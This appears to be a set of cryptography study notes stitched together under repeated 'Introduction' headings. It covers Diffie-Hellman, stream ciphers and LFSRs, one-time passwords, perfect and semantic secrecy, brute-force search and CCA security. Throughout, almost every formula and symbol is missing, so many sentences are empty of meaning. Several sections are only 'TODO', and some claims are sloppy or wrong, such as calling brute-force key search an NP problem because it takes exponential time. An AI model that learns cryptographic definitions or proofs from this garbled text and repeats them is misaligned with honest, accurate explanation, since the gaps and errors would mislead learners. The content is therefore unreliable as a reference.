The aforementioned security definition assumes a passive adversary, i.e. an adversary who can observe the communication between the
Introduction
The Diffie-Hellman key exchange protocol allows two parties, Alice and Bob, to agree on a secret key without having exchanged any secret information beforehand! The method is based in cyclic groups, so read up on that in the mathematical prerequisites.
Diffie-Hellman Key Exchange
The protocol itself is based on the group , where is some huge prime number. The prime numbers that can be used in the Diffie-Hellman (DH) key exchange are standardised - they are public knowledge and can be found in various RFCs on the Internet. More specifically, the prime must be a safe prime, i.e. a prime such that , where is also prime.
One such prime can be found in RFC 3526 and is 4096 bits long.
Notice that since , the prime divides and so the group has an element of order and the powers of generate the group . It turns out that this group is a subgroup of . We are now ready to outline the DH key exchange.
The primes as well as the generator are public knowledge and are standardised in various RFCs.
Alice picks a random power between and , i.e. a uniform and computes . Similarly, Bob picks a uniform and computes . Alice and Bob then exchange the values and which they computed - Alice obtains from Bob and Bob obtains from Alice.
Alice now computes and Bob computes - the two parties have arrived at the same key ! Interestingly enough, any eavesdropping adversary cannot arrive at the same value by just observing the communication channel, since they do not know the secret values and which Alice and Bob picked separately for themselves.
| Alice | Bob | Eve | |
|---|---|---|---|
| known | known | known | |
| known | known | known | |
| known | known | known | |
| known | unknown | unknown | |
| unknown | known | unknown | |
| known | known | known | |
| known | known | known | |
| known | known | unknown |
The Diffie-Hellman Problems
The security of the Diffie-Hellman protocol is defined according to certain mathematical problems.
In trying to break the Diffie-Hellman key exchange, the adversary Eve is in a way trying to solve the discrete logarithm problem. The function denotes the discrete logarithm function with base and is the function that returns the power which you need to raise to in order to obtain , i.e. Eve is trying to compute . The logarithm is called discrete because it only returns integer values due to the fact that we are working with groups
The adversary is given the generator as well as the order of the generated group and is provided with the group element for some uniform, unknown, . Her goal is to find the value of .
We say that the discrete logarithm problem is hard relative to if no matter what Eve does, the probability that she can find is negligible, i.e.
It should be obvious that the computational difficulty of the discrete logarithm largely depends on the group itself and so not every group yields a secure Diffie-Hellman key exchange.
There are two additional problems which are similar to the discrete logarithm problem and are known to be related but not equivalent to the each other.
The adversary is given the generator as well as the order of the generated group and is provided with two group elements and for some uniform, unknown, . Her goal is to then find the value of .
We say that the computational diffie-hellman problem is hard relative to if, no matter what Eve does, the probability that she can find is negligible, i.e.
The CDH problem is essentially an exact description of the Diffie-Hellman scenario. Eve can observe the communication between Alice and Bob and is thus able to obtain the values and . However, Alice and Bob ultimately end up using the value as a key and so Eve has to find a way to compute it using only and .
The second problem is related to the CDH problem but the two problems are not known to be equivalent.
The adversary knows the cyclic group , one of its generators and its order . She is given two group elements which are generated by for some uniform, unknown to Eve, powers . Finally, Eve is either given a third such element generated by some uniform unknown or she is given the element . Eve's goal is to then determine if she has or .
We say that the DDH problem is hard relative to if no matter what Eve does, the probability that she achieves her goal is negligible, i.e.
If the CDH problem is easy relative to some group, then so is the DDH problem.
Introduction
Private-key cryptography uses the same secret key for both encryption and decryption. It is important that modern cryptography is usually concerned entirely with the encryption and decryption of binary data, i.e. binary strings. That is why both the message, the key and the encrypted message are represented as binary strings of 1s and 0s.
A private-key encryption scheme has an algorithm for encryption and decryption. The message to be encrypted is called the plaintext and the resulting string after encryption is called the ciphertext.
Given a key-length , a plaintext length function and a ciphertext length function , a valid private-key encryption scheme or Shannon cipher is a pair of polynomial-time computable functions such that for every key and plaintext , it is true that:
The first parameter, i.e. the key , can also be denoted as a subscript - and .

The set of all possible keys is called the key space and is denoted by . The set of all possible plaintexts is called the message space and is denoted by . The set of all possible ciphertexts is called the ciphertext space and is denoted by .
The encryption function is denoted by and the decryption function is called . The first function, , takes a key and a plaintext and outputs a ciphertext , while the latter, , does the opposite - it takes a key and a ciphertext and produces the plaintext which was encrypted to get the ciphertext.
The key , the plaintext and the ciphertext are all binary strings and their lengths, i.e. the number of bits in them, are denoted by , and , respectively. For simplicity, these are often substituted by just , and .
The term polynomial-time computable means that the encryption and decryption functions should be fast to compute for long keys and messages, which is not an unreasonable requirement. After all, encryption and decryption would be useless if we could never hide or see the message's contents, even if they were intended for us.
The final requirement, i.e. that , is essential and is called the correctness property. It tells us that under any Shannon cipher, the encryption function is one-to-one which means that every no two plaintexts can be encrypted to the same ciphertext if the same key is used. It might seem obvious that this should be true, but it is not the case for hash functions, for example, and so hash functions are not valid private-key encryption schemes.
Introduction
Stream ciphers avail themselves of pseudorandom generators (PRGs) in order to allow for messages with a length arbitrarily larger than the key's. Under the hood, they are nothing more than the One-Time Pad paired with a pseudorandom generator.
A stream cipher is a cipher equipped with a pseudorandom generator which takes a key of length , a message of length and produces a ciphertext of length and is defined as follows:
The seed is derived from the key .
To encrypt a message a stream cipher first derives a seed from the key . It then passes this seed to the generator to generate a string of pseudorandom bits, called a keystream, which is as at least as long as the message . The first bits of the keystream are then XOR-ed with the message to obtain the ciphertext and the rest of the keystream is simply discarded.
The decryption algorithm once again uses the key to derive the seed . The seed is then passed on to the generator in order to produce the same keystream used during the encryption. The first bits of the keystream are then XOR-ed with the ciphertext to retrieve the message. As before, if the keystream is longer than the message, any additional bits are simply ignored.
Note that the message and the resulting ciphertext are of equal length.
Seed Derivation
In order to generate the keystream, the pseudorandom generator needs a seed. In the most basic cases, the key is used as the seed. However, usually the seed is created by appending to the key another binary string called the initialisation vector (IV).

The IV must be a random string and the same IV should never be used with the same key. Moreover, the IV must be known for decryption in order to derive the same seed from the key. Therefore, decryption requires both the key and the IV to function.
The purpose of the initialisation vector is to allow for key reuse. So long as the same key is used with different IVs, it poses no threat to the security of the cipher under a ciphertext-only attack.
Security
A stream cipher is semantically-secure so long as it uses a secure PRG.
Proof: Semantic Security of Stream Ciphers
We are given a stream cipher which uses a secure pseudorandom generator under the hood and we need to prove that the cipher is semantically secure.
Essentially, it all boils down to the security of the one-time pad. If instead of using a generator the message was XOR-ed with a truly random string , then we get a one-time pad which is perfectly secret (and by extension also semantically secure), i.e.
Suppose, towards contradiction, that there was an adversary which when given two messages and a ciphertext of either or can guess with probability significantly better than whether was obtained from or , i.e.
for some non-negligible . This can be rewritten as
However, this means that the adversary can distinguish between a string XOR-ed with the output of the generator and a string XOR-ed with a truly random string which contradicts the security of .
Introduction
Hardware-oriented stream ciphers are designed to be run on dedicated hardware. They typically work on the bit-level, since hardware can be custom-tailored to be more efficient with these operations. Almost all hardware stream ciphers are built upon a concept called feedback shift registers (FSRs).
Feedback Shift Registers
An FSR is comprised of a bit array, called a register, which is equipped with an update feedback function, denoted as , which takes a bit array and produces a single bit based on it. Each update alters the register and produces a single output bit. Given a current register state, , the subsequent state will be this:
The current state is left-shifted by a single position. The bit leaving the register is returned as the output for this update cycle and the bit in the end of the register is filled with . Here, | denotes the OR operation.
For example, suppose you had a feedback function, which simply XOR-ed all the bits of the register. Given an initial state, , you would have . The new state would thus be .
Given a feedback function and an initial state , we define the period of the FSR to be the number of updates that the FSR can go through until the new state repeats with one of the previous states, thus forming a cycle. Note, that the period of the FSR will be the same if we substituted for any other state which is produced during its cycle and any single state may only belong to a single cycle.
With the above function, , and state, , the period would be 6.
Naturally, an FSR with a larger period will produce a more unpredictable output.
Linear Feedback Shift Registers (LFSR)
Linear Feedback Shift Registers are FSRs which are equipped with a linear feedback function, namely a procedure which XORs together some of the bits of the current state. The bits that get XOR-ed together are defined by a set of boolean feedback coefficients. It is important that the feedback coefficients are not allowed to mutate throughout any update, since they define the feedback function. The number of bits in the bit array of the register is called its degree.

For a register consisting of bits and feedback coefficients , the state of the LFSR is updated by shifting the register to the right and replacing the left-most bit with the output of the feedback function. Namely, if the register state at time is described by , the state after an update (also called a clock tick) would be given by:
For each clock tick, the LFSR outputs the value of the right-most bit, . Thus, if the initial state of the LFSR is , then the first bits of the output stream will be the sequence , with the next output bit being .
The maximal period of an LFSR is , where is the degree of the LFSR, for the all-zeros state can never be mutated via a XOR operation. It is paramount that the correct feedback coefficients are chosen in order to ensure a maximal period. Luckily, there is a procedure for accomplishing just that. Starting from 1 for the left-most bit moving up to for the right-most bit, we construct a polynomial of the form , where the term is only included if the th bit has a feedback coefficient equal to 1 (it is included in the XOR operation). Now, the period is maximal if and only if this polynomial is primitive. A polynomial is primitive when it is irreducible (factorisation is impossible) and also satisfies additional mathematical criteria, which I unfortunately do not comprehend myself, but you can read more about them here.
LFSRs are inherently insecure due to their linearity. Given known feedback coefficients, the first output bits will reveal the initial state and from then on it is possible to determine the entirety of all future bits. Even with unknown feedback coefficients, an attacker needs at most output bits to determine both the feedback coefficients and the initial state. If we denote the first output bits as and the next bits as , we can construct the following system of linear equations:
It is possible to show that for a maximal period LFSR the equations in the system are linearly independent () and can be solved through basic linear algebra.
Introducing Nonlinearity
LFSRs can be strengthen by introducing nonlinearity in the encryption process by different means. This means that it is not only XOR operations that are used, but also logical ANDs and ORs. For example, it is possible to make the feedback loop nonlinear by setting the value of the leftmost bit at each clock tick to be a nonlinear function of the bits in the previous state. If the register's state at time is , the state at would be
As before, the rightmost bit, is outputted at each clock tick. In order for the FSR to be secure, the feedback function, should be balanced in the sense that .

Unfortunately, there is a downside to NFSRs (Nonlinear FSRs). There is no efficient way to determine an NFSR's period or even whether its period is maximal. It is however, possible to mitigate this by combining NFSRs and LFSRs, which is what Grain-128a does.
Filtered FSRs
In the above example, the FSR itself is nonlinear, since the way that the leftmost is altered at each clock tick is determined by a nonlinear function. However, it is also possible to keep the FSR linear and instead pass its output to a filter function, . Instead of outputting the rightmost bit, , the entire register is passed to the filter function and the output of the register is determined by the output of .

Whilst filtered FSRs are stronger than LFSRs, their underlying partial linearity makes them vulnerable to complex attacks such as algebraic attacks, cube attacks, and fast correlation attacks.
Introduction
Two-factor authentication is ubiquitous in contemporary authentication systems. One of the methods used for 2FA are the so-called authenticator apps. Whenever the server needs to validate that it really is you who is trying to log in, you just open the app and it magically produces a code which you can enter and the server magically accepts it! Furthermore, a new code appears after a given period of time, usually 30-60 seconds.
But how does the authenticator app know what code to give and how does the server know when the code is correct?
One-Time Passwords
The code generated by the authenticator app is called a one-time password. Whenever you set up 2FA on your account for the first time, you will be asked to either scan a QR code with the application or manually enter an alphanumeric string into the authenticator application, called a seed, which is then stored on both the server and in your authenticator app. This seed should never be shared with anyone else.
From then on, one-time passwords are generated using a pseudorandom function generator (PRFG). One example procedure for a one-time password authentication uses a publicly known one-bit PRFG . Whenever you log in, the server sends a random base index , which is an integer between and inclusively, and a security parameter . Your authenticator app then uses the secret seed and the PRFG to generate bits, starting from the base index the server provided. The one-time password is then simply the concatenation of the bits . This resulting binary string can be converted into a decimal number so that it is easy for a human, i.e. you, to write it in the prompt on the log-in page.
When the server receives your code, it generates its own code by using the secret seed , the same base index and the same security parameter . It then compares its own code with the code you sent and if they match, you are authenticated. Since both used the exact same base index and security parameter, the only way for your code to match the server's is if you also used the same secret seed , thus proving your authenticity.
Security of One-Time Passwords
What does it mean for a one-time password system to be secure? Well, the server either rejects or accepts your log in depending on the code you sent it. An adversary won't have access to the secret seed, so the most basic strategy, which is always possible to do, is to attempt to guess the code. The probability of the adversary just guessing the code is , since there are a total of possible codes. This motivates the following definition of security for one-time passwords.
A one-time password system with a seed of length , base index and security parameter is secure if for every efficient adversary who knows the base index and the security parameter, the probability that will be authenticated by the server without knowledge of the secret seed is at most for some neglgigible , i.e.
A one-time password system is secure if there is no adversary that, given the base index and security parameter , can guess what code the server will generate with probability marginally better than .
From this definition we see that the security of a one-time password heavily depends on the security of the parameter . If security is to be achieved, the security parameter must be at most as long as the seed, i.e. . Otherwise, an adversary can attempt to simply guess the seed with probability . Since the seed would be shorter than the security parameter, there would be fewer possible seeds than possible codes and would be non-negligibly greater than . However, making the security parameter short, i.e. , is also unreasonable since it would increase the overall likelihood that an adversary guesses the code. Ergo, the Goldilocks value for the security parameter is the length of the seed, i.e. .
Indeed, using this definition, we can prove that the aforementioned one-time password system is secure so long as the PRFG it uses is.
Replay Attacks
It is paramount that the same base index is never used twice in order to thwart replay attacks. If an adversary eavesdrops on the connection between you and the server, they can store the base index and the code you send to the server in every two-factor authentication session.
The adversary can later try to authenticate and if the server sends them a base index which they previously recorded from you, then they also know the correct code for this index and will successfully authenticate.
A random base index is just a fairly easy way to achieve this non-repetition of indices because even if the index is just 128 bits in length, the probability that the same index will be reused is , which is ridiculously low.
Introduction
TODO
Introduction
Time-based one-time password (TOTP) systems provide a concrete solution for preventing base index repetition. TODO
Introduction
The definition given for a valid private-key encryption scheme specifies what functions can be used for encryption and decryption, but says nothing about how secure those functions should be. For example, the trivial encryption function which simply encrypts a plaintext to itself is a valid private-key encryption function but is far from secure.
Defining what makes a private-key encryption scheme secure is a bit tricky.
Threat Models
When defining security, we need to know what we are defining it against. Mainly this boils down to the information available to an adversary and there are four major attack scenarios:
- Ciphertext-Only Attack (COA) - the adversary has access only to one or more ciphertexts and attempts to glean information about their underlying plaintexts.
- Known-Plaintext Attack (KPA) - the adversary has access to one or more plaintext-ciphertext pairs as well as an additional ciphertext which were generated with some key and attempts to deduce information about the plaintext underlying the additional ciphertext.
- Chosen-Plaintext Attack (CPA) - this the KPA attack model but the adversary can free choose the plaintext-ciphertext pairs, i.e. it has access to something which can compute the ciphertext of a given plaintext, but not vice-versa, without revealing the key.
- Chosen-Ciphertext Attack (CCA) - the adversary can choose ciphertexts obtain information about (or simply) the underlying plaintext for these ciphertexts when decrypted with some key and attempts to determine information about the plaintext of some other ciphertext (whose decryption cannot be obtained directly by the adversary) which was generated using the same key.
If a cipher is secure against one of these threat models, this does not mean that it is secure against all of them.
Introduction
A ciphertext-only attack (COA) models the scenario where the adversary only has access to a one or more ciphertexts . The more restricted model where the adversary is only given one ciphertext is called single-COA.
Introduction
Perfect secrecy provides security against a limited variant of the ciphertext-only attack (COA) where the adversary is presented with only a single ciphertext - no more, no less. It was first described by the father of information theory - Claude Shannon who realised that for a cipher to be invulnerable to a single-COA attack (i.e. a ciphertext-only attack with a single ciphertext), the ciphertext must not reveal anything about the underlying plaintext.
An encryption scheme is perfectly secret if for every subset and for every strategy employed by the adversary Eve, if the plaintext was chosen at uniformly at random and was encrypted with a uniformly random key , then the probability that Eve can guess the plaintext when knowing its ciphertext is at most .
When stripped of its mathematical coating, the definition is pretty simple. A plaintext is chosen at random from a set of plaintexts , which is a subset of the message space. There are possible messages for this choice, so the chance that Eve can guess the chosen message without having seen its ciphertext is . The premise behind perfect secrecy is that this holds true even if Eve does have access to the ciphertext - Eve should not be able to obtain any information from the ciphertext that would improve her chances of guessing the chosen plaintext.
Determining whether a given encryption scheme is perfectly secret might prove tricky when using this definition. Fortunately, there are some properties which can come in handy - every perfectly secret cipher has them and if a given encryption scheme has one of these properties, then it is perfectly secret and by extension has all of these properties (what are known as "if and only if" conditions).
Since these properties go both ways - every perfectly secret cipher has these and every cipher which has one of these has all of them and is perfectly secret, they are called equivalent definitions.
For any perfectly secret encryption scheme , it is true that:
- For every two distinct plaintexts and any strategy employed by the adversary , if Eve is given a ciphertext of one of the plaintexts or , then the probability that Eve can guess the message the ciphertext belongs to is less than or equal to , i.e.
-
For every two fixed plaintexts , the distributions and obtained by sampling the key space are identical.
-
For every distribution over and strategy , the probability that Eve can guess a message chosen according to from its corresponding ciphertext is less than or equal to the highest probability assigned by the distribution , i.e.
Proof: Perfect Secrecy Properties
Proof of the first property:
If a Shannon cipher is perfectly secret, then the first property follows directly from the definition of perfect secrecy.
To prove the "if" direction we use a proof by contradiction. We need to show that if there were some set of plaintexts and a strategy for Eve to guess a chosen plaintext from with a probability greater than (i.e., the cipher were not perfectly secret), then there would also exist a set of size 2 for which Eve can guess a plaintext chosen from with probability greater than .
Essentially, this set would be for some plaintexts and such that .
To do this, fix to be the message of all 0s and pick a message uniformly at random from . Under our assumption, for any , it is true that
This can also be rewritten as
On the other hand, the string does not depend on for any choice of the key , so if is selected uniformly at random from , then the probability that is .
This can also be rewritten as
Now, by linearity of expectation
By the averaging argument, there must exist some for which .
In other words, we just proved the existence of two messages for which and can now construct the set which contradicts our initial condition. Therefore, cannot exist and by extension cannot either, making the cipher perfectly secret.
Proof of Second Property TODO
Proof of Third Property TODO
Now, these properties are useful, but does there actually exist a perfectly secret encryption scheme? The answer to that is yes and perhaps the most famous example of such a cipher is the One-Time Pad.
Long Keys Requirement
Perfect secrecy does impose one huge restriction - for an encryption scheme to be perfectly secret, its key cannot have a length shorter than that of the message.
For every perfectly secret encryption scheme , the message length function satisfies .
Proof: Long Keys Requirement
Given a Shannon cipher , if the key was shorter than the message, then there would be fewer possible keys than possible messages, i.e. . An adversary can gain an edge by choosing a key instead of a plaintext at random and simply decrypting the known ciphertext with it. The probability that the decrypted ciphertext results in the hidden message , i.e. , will be and since there are fewer keys than messages, this probability is greater than , thus making the cipher not perfectly secret.
In proving the theorem, we have actually proved the following, more general statement.
For a Shannon cipher to be perfectly secret, the number of possible keys must be greater than or equal to the number of possible messages, i.e. .
The aforementioned relationship between the key and message lengths is just a corollary of this. This is a profound fact which limits the practicality of perfect secrecy. For example, if one wanted to securely transmit a 1 GB file using a perfectly secret encryption scheme, then they would also require a 1 GB key!
In conclusion, perfect secrecy is an amazing (and even implementable!) idea, but it is not practical. Due to this fact, perfectly secret ciphers are rarely employed in practice. Instead, relaxed security notions which are still good enough are used. As with most things in life, one cannot have their cake and eat it, too.
Introduction
Perfect Secrecy turns out to be an achievable yet impractical goal because it requires the key to be at least as long as the message to be encrypted which poses huge logistical problems when the message is longer that a few hundred bits (pretty much always). So we seek a relaxed definition for security which allows us to use keys shorter than the message but is still reasonable and as close to perfect secrecy as possible.
Semantic Security
The feasible equivalent of perfect secrecy is called semantic security and, similarly, applies only to a single-COA scenario.
Let's consider again the scenario where we choose one from two plaintexts encrypted with the same, unknown to Eve key and Eve tries to guess which plaintext we chose. Without having the ciphertext of the chosen message, the probability that Eve guesses correctly is . If the cipher used is perfectly secret, then this is true even after Eve sees the ciphertext of the chosen message. However, if the key used is shorter than the message, even by a single bit, then the adversary Eve can first pick a random key and decrypt the ciphertext with it. The probability that she chose the correct key and the decryption resulted in one of the messages or (i.e. Eve now knows which plaintext was used to obtain the ciphertext) is . If Eve did not guess the key correctly and is neither equal to nor , then Eve can, as before, just guess randomly which message was used with probability . This strategy can be implemented by the following algorithm:
def Distinguish(ciphertext,plaintext1,plaintext2):
	key = random(0, 2^(n-1)) # Pick a random key from the 2^n possible keys

	if Dec(key, ciphertext) == plaintext1:
		return plaintext1
	if Dec(key, ciphertext) == plaintext2:
		return plaintext2

	return choice([plaintext1,plaintext2]) # If the key was not correct, then randomly pick a plaintext
The probability that Eve guesses correctly is then the probability that she picks the correct key or that she picks the wrong key and guesses correctly simply by choosing one of the messages and is equal to which is greater than .
This strategy is universal in the sense that it works for any encryption scheme which uses a key shorter than the plaintext. Fortunately, the advantage that the adversary Eve gains using this strategy gets really small for larger and larger keys. For example, a 128-bit key (a key-length ubiquitous nowadays) provides an advantage of only , which is really, really tiny. Keys used for private-key encryption rarely exceed 512 bits in length which is a tractable key length to deal with and we have already seen that even 128 bit keys ensure a pretty much negligible advantage.
This entails that some advantage over is always possible when the key is shorter than the message and our goal with the definition of computational security is to keep this advantage as low as possible for any potential strategy that Eve might employ.
A Shannon cipher is computationally secure if for every two distinct plaintexts and every polynomial-time strategy of Eve, if a random message is chosen from and is encrypted with a random key , then the probability that Eve guesses which message was chosen after seeing is at most for some negligible function .
All this definition entails is that a cipher is considered computationally secure if there is no strategy for Eve which can give a non-negligible advantage over .
The negligible function is given the key length as an input.
The description "negligible" here means that the advantage is small enough that we don't need to care about it in practice.
Leap of Faith
As it turns out, proving that a cipher is semantically secure is not a trivial task. Similarly to Pseudorandom Generators (PRGs), we are actually forced to assume that such ciphers exist. On the one hand, there are some ciphers which have withstood years of attempts to be broken . Therefore, we really do believe that they are secure but we are, unfortunately, unable to prove this. On the other hand, we have ruled out many ciphers as insecure by showing a way to break them. Essentially, a cipher is considered semantically secure until a way to break it is found.
Nevertheless, in order to be as safe as possible, one needs to make as few assumptions as possible and indeed that is what cryptography does. In this regard, cryptography makes only one assumption about the existence of a specific semantically secure cipher.
There exists a semantically secure cipher with keys of length and messages of length .
This is indeed a very limited assumption which does not provide much advantage over perfect secrecy - the message can only be a single bit longer than the key. However, it turns out that such a cipher can be used to construct a cipher which uses messages with a length that are arbitrarily longer than the key.
So, we are given a semantically secure cipher which takes a key of length and a message of length . The encryption of our new cipher which uses keys of length and messages of length follows this algorithm:
/../Resources/Images/Semantic%20Security/Length%20Extension%20Encryption.svg)
The encryption algorithm naturally uses . It processes the plaintext on a bit-per-bit basis. At the first step our cipher generates a random ephemeral key of length and appends to it the first bit of the plaintext - , resulting in a temporary string of length . It then encrypts this string with the key to produce the first part of the ciphertext - . This happens at each subsequent stage, however a new random ephemeral key is generated for each stage and one bit of the message is appended to it. This is then encrypted with the ephemeral key from the previous stage to produce a ciphertext portion. At the end, the resulting ciphertext is simply the concatenation of all the generated ciphertext parts.
The ephemeral keys are randomly generated on-demand by our encryption algorithm , which makes the encryption algorithm non-deterministic. They should not be dependent on any other component of the cipher such as the key or the message.
The decryption algorithm is the following:
/../Resources/Images/Semantic%20Security/Length%20Extension%20Decryption.svg)
The decryption algorithm takes the first bits of the ciphertext and decrypts it using the key and in order to obtain the first ephemeral key and the first bit of the message. Subsequent stages use the ephemeral key from the preceding stage to get one bit of the message as well the next ephemeral key.
Proof of Semantic Security
We have assumed that is semantically secure and need to prove that as described above is secure, too.
Let be two messages.
This algorithm serves only as a proof-of-concept. It is not particularly useful due to the very large ciphertext that it produces - a single bit of the message gets transformed into bits of ciphertext. Nevertheless, it illustrates that it is possible to obtain a cipher with an arbitrary length . Well, there is actually one restriction - the message length must be polynomial in the key-length because the encryption algorithm iterates over the message bit by bit. If its length were not polynomial, then the algorithm would take non-polynomial time to execute and would therefore be inefficient and would not count as a valid private-key encryption scheme.
Introduction
Every private-key encryption scheme (yes, even perfectly secret ones) can be broken in the sense that you can find whether a ciphertext corresponds to or simply by trying all possible keys - an approach called a brute force attack.
def BruteForce(ciphertext, plaintext1, plaintext2):
	for key in [0..2^n - 1]:
		if Enc(key, plaintext1) == ciphertext:
			return plaintext1
		if Enc(key, plaintext2) == ciphertext:
			return plaintext2
The reason we are not really worried about this attack, which works for every cipher, is that it runs in exponential time - the for loop will execute number of times in the worst case scenario and on average it will run number of times in order to crack a given ciphertext. This means that as the key gets longer and longer, the number of times that the for loop needs to execute on average to crack a given ciphertext gets larger and it does so very fast. In essence, this is a strategy which always works but is very slow. A key length of just 256 bits means that the algorithm will need to run number of steps to crack a given ciphertext on average which is practically impossible for even the most powerful supercomputers.
According to Wikipedia, the most powerful supercomputer currently in existence is Frontier. It has AMD Epyc cores running at 2 GHz each and AMD Radeon Instinct cores which we will also assume to be running at 2 GHz each. This gives us a total of cores all executing cycles per second which amounts to
If we assume that every cycle corresponds to a single key tried (a pretty generous assumption, mind you), then on average this computer would need seconds to crack a ciphertext encrypted with a 256-bit key. This amounts to years which is approximately times the current age of the Universe. Yes, a very long time, indeed.
Therefore, we know that the problem of cracking a ciphertext encrypted with a given -bit key is solvable (i.e. there is an algorithm to do it) in exponential time - it takes number of steps to execute. This makes it an NP problem.
However, it can be shown that if any NP problem can be shown to have an algorithm which executes much faster (i.e. in polynomial time) and is thus a P problem, then all NP problems can be solved much faster. This is called the hypothesis and remains unproven and with little evidence to speak for it so far. What it entails, however, is that cryptography is basically useless if it turns out to be true, for it means that the brute force attack can also be sped up drastically - instead of steps to execute, it will be able to run in or or maybe even steps, all of which are much smaller than .
If the brute force attack could be optimised to run in steps, then it would take only steps to crack a 256-bit key. This can be done on the Frontier supercomputer in a little over 2 years which is not infeasible and can be momentous for military purposes, for example.
Introduction
Semantic and CPA-Security only provide protection against passive adversaries who can observe but cannot directly interfere with the communication between Alice and Bob. However, oftentimes an attacker Mallory can actually inject traffic between the two legitimate parties.
Consider the scenario where Alice encrypts a message and sends the resulting ciphertext to Bob. Mallory can tamper with the communication channel and so she can intercept and modify it into some other ciphertext . Bob will then decrypt to a different message . Whilst Mallory does not know exactly what is, she might be able to obtain some information about it from the way Bob behaves after receiving it. For example, Bob might be expecting a message in a very specific format and if the message he receives is not formatted correctly, he might take significantly longer to respond. Abusing this, Mallory will know if decrypts to a correctly formatted message or not.
A more practical and grave example are padding oracle attacks which allow an attacker to completely break the security of CBC encryption and only require a way to know if a ciphertext decrypts to a valid message.
Essentially, a chosen ciphertext attack allows an adversary to force a legitimate party to decrypt arbitrary ciphertexts and to subsequently obtain certain information about the plaintext these ciphertexts decrypt to.
Chosen Ciphertext Attack (CCA)
It is very difficult to actually describe what information the adversary might be able to obtain about the decrypted messages and so this threat model assumes the worst case scenario - it assumes that Mallory is actually able to see the entire message which decrypts to.
The CCA threat model builds on CPA. In particular, Mallory can query both and and her goal is to obtain information about a message which is the decryption of a particular ciphertext without directly being able to query . Notice, however, that since CCA builds on CPA, Mallory is allowed to query which again means that any cipher which hopes to be CCA-secure must have a non-deterministic encryption function .
CCA-Security
With the description of the CCA-model, we can now give a definition of what it means for a cipher to be secure under it.
The adversary Mallory is allowed to make two types of queries:
- Encryption query - Mallory can query with messages in order to obtain their corresponding ciphertexts .
- Decryption query - Mallory can also query with ciphertexts in order to obtain their decryptions .
Finally, Mallory chooses two messages , which can be one of or , and is then presented with a ciphertext which is either the encryption of or . Her goal is to determine whether belongs to or , but she is not allowed to directly query .
The cipher is CCA-secure, if for all keys , Mallory cannot guess with probability better than whether is the encryption of , or , i.e.
As with CPA, Mallory is allowed to query with messages of her choice. She is additionally allowed to query with ciphertexts of her choice. Mallory is also allowed to pick the messages and herself and they can even be two of the previously queried messages or two of the decryptions of the queried ciphertexts, or both. She is then given a ciphertext and has to determine if it is an encryption of or . The only restriction is that Mallory cannot directly query with , for otherwise no cipher would ever satisfy the definition.
A cipher is CCA-secure if no matter what Mallory does, she cannot determine whether is the encryption of or with probability significantly better than .
Since CCA-security builds on top of CPA-security, it is a stronger notion of secrecy. In particular, every CCA-secure cipher is also CPA-secure, but the other way around is not necessarily true.
Theoretical Implementation
Although there are ciphers which provide CCA-security, they are not used in practice because they provide no benefit in either security or efficiency over ciphers which satisfy the even stronger notion of index.
Introduction
Randomness is the mainstay of modern cryptography. Designing ciphers is no trifling task and it is also important how a cipher's security is achieved. Essentially, an encryption scheme consists of three things - an encryption function, a decryption function and a key. One might think that a good way to ensure the cipher cannot be broken is to simply conceal the encryption and decryption process - after all, if the adversary does not know what they are breaking, how can they break it?
Unfortunately, if the cipher does get broken (and it will by dint of reverse engineering), an entirely different cipher needs to be conceived because the previous one relied on security by obscurity. Quite the predicament, isn't it?
A cipher needs to be secure even if everything about it except the key is known.
The reason why the key should be the only unknown variable is that keys are just strings of bits and are thus relatively easy to change in comparison to the other components of a cipher. But in order to be sure that the cipher is as secure as possible, the key must be completely random - no single key should be more likely to be used than any other.
Statistical Tests
And so here comes the question - what is random?
A binary string is random if it was the outcome of a process where all possible outcomes had equal probability of happening.
Okay, but how do we determine that a binary string came from a uniform distribution if we are just given the string and know nothing else about it,, i.e. no one has told us it was obtained from a uniform distribution? This is where statistical tests come in.
A statistical test is an attempt to determine if a given binary string was obtained from a uniform distribution.
It is important to notice that since we lack any additional information other than the binary string itself, we can only make certain assumptions about what a uniformly chosen string would look like and see if the given string fits those assumptions. Each statistical test is an assumption which we use in order to try to check if a string was chosen uniformly at random. Since there is no other information, there is no "best" way or "best" statistical test.
In a uniformly chosen string one would expect that the number of 0s and the number of 1s are approximately equal, so one possible statistical test is
where is the length of the binary string .
Similarly, one would expect the longest sequence of 1s in a uniformly chosen string to be around and so another possible statistical test would be
These examples illustrate that statistical tests can be pretty much anything and that if we are given no other information about a string other than the string itself, we cannot with certainty determine if it came from a uniform distribution. We can only test the string for properties that we would expect from a uniformly chosen string.
Statistical tests are often called distinguishers since they attempt to distinguish whether their input came from one distribution or another.
Obtaining Randomness
Cryptography requires randomness and it requires a lot of it, too. However, computers (at least classical ones) are entirely deterministic, so it turns out that randomness is actually quite difficult to come by. For example, a computer might use information from its temperature sensors or from surrounding electromagnetic noise. Nevertheless, these sources can only provide so many random bits and rarely satisfy the needs for randomness at a given time.
